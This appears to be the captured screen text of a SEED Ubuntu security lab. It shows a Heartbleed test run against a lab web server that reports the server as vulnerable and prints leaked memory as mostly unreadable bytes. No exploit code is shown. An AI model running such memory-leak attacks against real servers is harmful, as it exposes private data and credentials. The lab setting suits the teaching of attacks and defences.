 SEEDUbuntu [Running]
Terminal
2:41 PM
Seed
Terminal
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#........0............F...@....,....=.........
.,"....].......Y...^...=..IK.`...}..)..j?.8.@..0.h..=(..D..".TG....E...Z.k.a....
....@.idd..}M....6.p...u..&.....hI....Rc.B..6.?...s..%._.KR...l...,.-30...i....]
p.8...^........
[12/09/2016 14:41] seed@ubuntu:~$
448
9/12/16 - 2:41:13 pm
Left ⌘